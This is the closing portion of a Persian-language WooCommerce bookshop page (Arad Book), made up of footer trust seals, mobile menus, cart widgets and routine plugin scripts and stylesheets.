										<span class="elementor-icon-list-text">نمادهای اعتماد</span>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-312a7555 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="312a7555" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-74ec4a7e" data-id="74ec4a7e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-745e2205" data-id="745e2205" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6ce463 elementor-widget elementor-widget-html" data-id="e6ce463" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>#zarinpal{margin:auto; text-align: center;} #zarinpal img {width: 90px;}</style>
<div id="zarinpal">
<script src="https://www.zarinpal.com/webservice/TrustCode" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ad300eb" data-id="ad300eb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e55c583 elementor-widget elementor-widget-image" data-id="e55c583" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="307" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;307&#039;%20viewBox=&#039;0%200%20300%20307&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-465 perfmatters-lazy" alt="رسانه های دیجیتال" data-src="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png 300w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-150x154.png 150w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-293x300.png 293w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="307" src="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png" class="attachment-large size-large wp-image-465" alt="رسانه های دیجیتال" srcset="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png 300w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-150x154.png 150w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-293x300.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-78504d11" data-id="78504d11" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69e03526 elementor-widget elementor-widget-image" data-id="69e03526" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://trustseal.enamad.ir/?id=15120&#038;Code=0blr8eTYF6y3fX6hDBwI" target="_blank">
							<img width="125" height="136" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;125&#039;%20height=&#039;136&#039;%20viewBox=&#039;0%200%20125%20136&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-466 perfmatters-lazy" alt="اینماد" data-src="https://aradbook.com/wp-content/uploads/2023/06/enamad-1.png" /><noscript><img width="125" height="136" src="https://aradbook.com/wp-content/uploads/2023/06/enamad-1.png" class="attachment-large size-large wp-image-466" alt="اینماد" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1eaef415" data-id="1eaef415" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e8b1064 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8b1064" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8b13558" data-id="8b13558" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eacaa18 elementor-widget elementor-widget-html" data-id="eacaa18" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>#zarinpal{margin:auto; text-align: center;} #zarinpal img {width: 90px;}</style>
<div id="zarinpal">
<script src="https://www.zarinpal.com/webservice/TrustCode" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4acb725" data-id="4acb725" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb4d18d elementor-widget elementor-widget-image" data-id="cb4d18d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="307" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;307&#039;%20viewBox=&#039;0%200%20300%20307&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-465 perfmatters-lazy" alt="رسانه های دیجیتال" data-src="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png 300w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-150x154.png 150w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-293x300.png 293w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="307" src="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png" class="attachment-large size-large wp-image-465" alt="رسانه های دیجیتال" srcset="https://aradbook.com/wp-content/uploads/2023/06/reza-1.png 300w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-150x154.png 150w, https://aradbook.com/wp-content/uploads/2023/06/reza-1-293x300.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d62178a" data-id="d62178a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47d6b6b elementor-widget elementor-widget-image" data-id="47d6b6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://trustseal.enamad.ir/?id=15120&#038;Code=0blr8eTYF6y3fX6hDBwI" target="_blank">
							<img width="125" height="136" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;125&#039;%20height=&#039;136&#039;%20viewBox=&#039;0%200%20125%20136&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-466 perfmatters-lazy" alt="اینماد" data-src="https://aradbook.com/wp-content/uploads/2023/06/enamad-1.png" /><noscript><img width="125" height="136" src="https://aradbook.com/wp-content/uploads/2023/06/enamad-1.png" class="attachment-large size-large wp-image-466" alt="اینماد" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72284ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72284ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5eab0504" data-id="5eab0504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dc1de66 elementor-widget elementor-widget-heading" data-id="3dc1de66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© کليه حقوق اين وب‌سایت متعلق به آراد کتاب می‌باشد.</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20c6bf4f" data-id="20c6bf4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28738637 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="28738637" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">نسخه وب‌سایت: 2.1.0</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="منوی موبایل"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://aradbook.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="پاکسازی جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549 item-level-0" ><a href="https://aradbook.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551 item-level-0" ><a href="https://aradbook.com/order-tracking/" class="woodmart-nav-link"><span class="nav-link-text">پیگیری سفارشات</span></a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550 item-level-0" ><a href="https://aradbook.com/list-of-books/" class="woodmart-nav-link"><span class="nav-link-text">لیست کتاب‌های آراد کتاب</span></a></li>
<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546 item-level-0" ><a href="https://aradbook.com/mag/" class="woodmart-nav-link"><span class="nav-link-text">مجله آراد</span></a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547 item-level-0" ><a href="https://aradbook.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">تماس با آراد کتاب</span></a></li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548 item-level-0" ><a href="https://aradbook.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره آراد کتاب</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/" class="woodmart-nav-link">مقایسه</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://aradbook.com/my-account/" class="woodmart-nav-link">ورود / ثبت نام</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left" role="complementary" aria-label="سایدبار سبد خرید">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
            jQuery(document).ready(function ($) {
                $('.wip-invoice, .pre-invoice').attr('target', '_blank');

                $('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=order-label"]').html('<i class="fa fa-bars"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=shop-mini-label"]').html('<i class="fa fa-university"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=customer-mini-label"]').html('<i class="fa fa-address-card"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=product-label"]').html('<i class="fa fa-th-large"></i>');
            });
        </script>
        <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">var avans_position_notifer = 'top-end';var avans_border_notifer = '#00000033';var avans_background_notifer = '#fff';var avans_color_notifer = '#000';var avans_sound_notifer = 'https://aradbook.com/wp-content/plugins/wp-score-gamification//assets/files/notification.mp3';var avans_icon_notifer_success = 'https://aradbook.com/wp-content/plugins/wp-score-gamification//assets/img/check.svg';var avans_icon_notifer_error = 'https://aradbook.com/wp-content/plugins/wp-score-gamification//assets/img/close.svg';var avans_timeout_notifer = 6000;var avans_ajax_url = 'https://aradbook.com/wp-admin/admin-ajax.php';</script>
<style>.avans-toast-wrapper .swal2-timer-progress-bar{background-color: #00000033;}.avans-avatar::after,.avans-button.normal,.avans-button.normal:hover,.avans_share_link_page_wrapper .social a,.avnas-profile .score_details .level,.datepicker-plot-area .datepicker-day-view .table-days td span:hover,.datepicker-plot-area .datepicker-day-view .table-days td.selected span,.datepicker-plot-area .datepicker-day-view .table-days td.selected span .datepicker-plot-area .datepicker-day-view .table-days td:hover,.datepicker-plot-area .datepicker-month-view .month-item.selected,.datepicker-plot-area .datepicker-month-view .month-item:hover,.datepicker-plot-area .datepicker-year-view .year-item.selected,.datepicker-plot-area .datepicker-year-view .year-item:hover,.title_user_info:before,.avans_condition_open_lock .earned-1:after,.wrapper-single-gift .body .request button{background: ;}.avans-button.outline:hover {background:  !important;}.avans-user-meta-wrapper p.userscore i,.avans-user-panel-gifts-wrapper .gift-item .score i,.avans_wrapper_convert_icon>div>i,.avans_wrapper_lottery .lottery_score_text i,.wrapper-single-gift .header .score i,.avans_wrapper_lock_post i.avans-ic.avs-icon-user-lock-solid{color: ;}.avans_tabs .item.active ,.avans_tabs .item:hover,.avans-button.outline{border-color: ;color: ;}</style>		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="نوار ابزار چسبان">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://aradbook.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="لیست علاقمندی های من">
			<a href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://aradbook.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://aradbook.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://aradbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0628\u0647\u0631\u0646\u06af \u0645\u0648\u0633\u0648\u06cc&amp;rdquo;","@id":"https://aradbook.com/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/"}}]}</script>			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel="stylesheet" id="wc-blocks-style-rtl-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3">
<link rel="stylesheet" id="widget-spacer-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-icon-list-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-pulse-grow-css" href="https://aradbook.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.34.0" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="widget-social-icons-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-apple-webkit-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.33.2">
<script type="pmdelayedscript" id="wd-update-cart-fragments-fix-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4929a75121a5a635db6fbbcbcf745ea3","fragment_name":"wc_fragments_4929a75121a5a635db6fbbcbcf745ea3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.7.1" id="wd-update-cart-fragments-fix-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/wp-score-gamification/assets/js/lib/jalalidatepicker.min.js?ver=5.17.0" id="avans_persian_date_picker-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/wp-score-gamification/assets/js/front.min.js?ver=5.17.0" id="avans_front-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-order-attribution-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
/* ]]> */
</script>
<script type="text/javascript" async src="https://aradbook.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.1" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","nonce":"e8b2843fe7","urls":{"assets":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aradbook.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aradbook.com\/cart\/","checkout_page_url":"https:\/\/aradbook.com\/checkout\/","fragments_nonce":"74a7fa6fe7"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
